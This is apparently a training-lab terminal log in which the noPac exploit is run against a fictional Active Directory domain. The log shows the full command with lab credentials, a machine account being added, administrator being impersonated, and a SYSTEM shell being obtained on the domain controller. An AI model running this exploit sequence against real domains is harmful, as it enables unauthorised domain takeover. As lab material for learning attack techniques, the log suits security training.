 (root㉿kali)-[/opt/noPac]
# python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-1TNGVYUV90A$"
[*] MachineAccount "WIN-1TNGVYUV90A$" password = 399SWNgaF(9k
[*] Successfully added machine account WIN-1TNGVYUV90A$ with password 399SWNgaF(9k.
[*] WIN-1TNGVYUV90A$ object = CN=WIN-1TNGVYUV90A,CN=Computers,DC=INLANEFREIGHT,DC=LOCAL
[*] WIN-1TNGVYUV90A$ sAMAccountName == ACADEMY-EA-DC01
[*] Saving a DC's ticket in ACADEMY-EA-DC01.ccache
[*] Reseting the machine account to WIN-1TNGVYUV90A$
[*] Restored WIN-1TNGVYUV90A$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.ccache
[*] Attempting to del a computer with the name: WIN-1TNGVYUV90A$
[-] Delete computer WIN-1TNGVYUV90A$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
burp.txt
C:\Windows\system32>